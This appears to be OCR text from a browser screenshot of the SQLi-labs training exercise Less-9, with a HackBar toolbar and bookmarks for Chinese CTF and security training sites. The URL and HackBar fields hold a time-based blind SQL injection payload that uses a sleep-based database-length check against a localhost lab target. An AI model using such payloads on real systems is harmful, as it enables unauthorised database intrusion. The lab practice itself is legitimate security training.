 百度一下，你就
7月14日CTF-W
Vulnerability
SQL Injections
Less-9 Blind
Less-8 Blind- Bo
ASCII码对照
127.0.0.1/sqli/Less-9/?id=1'%20 and if(length(database())=7,sleep(5
60%
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
应用程序
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-9/?id=1' and
Split URL
if(length(database())=7,sleep(5),1) %23
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All